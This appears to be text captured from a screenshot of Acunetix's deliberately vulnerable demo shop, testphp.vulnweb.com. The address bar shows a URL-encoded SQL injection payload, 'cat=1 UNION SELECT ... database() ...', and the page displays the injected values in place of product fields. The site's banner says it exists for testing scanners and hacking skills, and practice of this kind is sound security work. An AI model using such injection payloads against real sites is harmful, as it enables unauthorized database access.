 Not secure
testphp.vulnweb.com/listproducts.php?cat=1%20UNION%20SELECT%201,%27A%27,%27B%27,%27C%27,%27D%27,%27E%27,%27database()%27,%27G%27,%27H%27,%27I%27,%2...
All Bookmarks
Lorem ipsum dolor sit amet, consectetuer adipiscing elit.
Donec molestie. Sed aliquam sem ut arcu. Phasellus
sollicitudin.
painted by: r4w8173
comment on this picture
Mean
Lorem ipsum dolor sit amet, consectetuer adipiscing elit.
painted by: r4w8173
comment on this picture
Trees
bla bla bla
painted by: Blad3
comment on this picture
database()
A
painted by: H
comment on this picture
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Warning: This is not a real shop. This is an example PHP application, which is intentionally vulnerable to web attacks.
It is intended to help you test Acunetix. It also helps you understand how developer errors and bad configuration may
let someone break into your website. You can use it to test other tools and your manual hacking skills as well. Tip
Cross-site Scripting (XSS), and Cross-site Request Forgery (CSRF), and more.
testphp.vulnweb.com/product.php?pic=1